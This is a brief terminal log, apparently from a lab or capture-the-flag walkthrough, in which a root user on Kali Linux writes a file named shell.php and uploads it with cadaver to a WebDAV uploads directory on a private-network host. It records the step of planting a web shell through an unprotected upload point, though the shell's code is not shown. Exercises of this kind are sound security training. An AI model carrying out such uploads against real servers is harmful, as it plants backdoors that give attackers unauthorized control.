 └─# vi shell.php
┌──(root㉿kali)-[~]
└─# cadaver http://10.0.0.31:8585/uploads/
dav:/uploads/> put /root/shell.php
Uploading /root/shell.php to `/uploads/shell.php':
Progress: [=============================>] 100.0% of 34 bytes succeeded.
dav:/uploads/> exit
Connection to `10.0.0.31' closed.